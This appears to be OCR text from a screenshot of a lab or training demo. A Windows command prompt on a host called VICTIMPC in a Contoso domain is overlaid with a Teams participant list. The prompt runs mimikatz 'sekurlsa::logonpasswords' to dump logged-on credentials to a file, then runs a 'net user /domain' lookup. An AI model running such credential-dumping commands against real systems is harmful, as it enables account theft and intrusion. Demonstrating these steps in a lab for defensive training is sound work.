 Administrator: Command Prompt
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\jeffl>cd C:\tools\mimikatz\x64
C:\Tools\Mimikatz\x64>mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit" >> c:\temp\victimpc.txt
C:\Tools\Mimikatz\x64>net user ronhd /domain
The request will be processed at a domain controller for domain Contoso.Azure.
User name RonHD
Full Name RonHD
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 10/21/2019 10:29:27 PM
Password expires Never
Password changeable 10/22/2019 10:29:27 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 5/7/2020 10:10:00 PM
Logon hours allowed All
Local Group Memberships
Global Group memberships *Domain Users *Helpdesk
The command completed successfully.
C:\Tools\Mimikatz\x64> mimikatz.exe "privilege...|
Recycle Bin
Cmd
BETA
Microsoft
Edge Beta
Microsoft
Teams
VICTIMPC
(none)
10.0.24.10
CONTOSO
JeffL
Activate Windows
Go to Settings to activate Windows.
+34
LM
Lay Mony
BN
Bunthun Nou
Cao, Tu
CS
Chhon Sokkhan
NM
NEAK Mao
D
Dara (Guest)
S
Sovann (Guest)
PC
Phalla CHHEN
VR
Va Roby (Guest)
N
nisay (Guest)
Phen, Munissara
Suon, Sreyleak
Vat, Saravuth
DN
Ny, Dina